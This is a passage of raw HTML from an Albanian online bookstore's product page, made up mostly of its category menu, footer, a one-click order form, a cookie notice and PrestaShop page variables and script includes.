href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1303" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-22 20:16:54';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769109413;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=2814;var id_lang=2;var id_product=1303;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1500;var productBasePriceTaxExcluded=1500;var productBasePriceTaxIncl=1500;var productHasAttributes=false;var productPrice=1500;var productPriceTaxExcluded=1500;var productPriceTaxIncluded=1500;var productPriceWithoutReduction=1500;var productReference='BO0044';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/2814/dita-dites.jpg';var sharing_name='Dita dites';var sharing_url='https://bukinist.al/sq/psikologjik/1303-dita-dites.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" 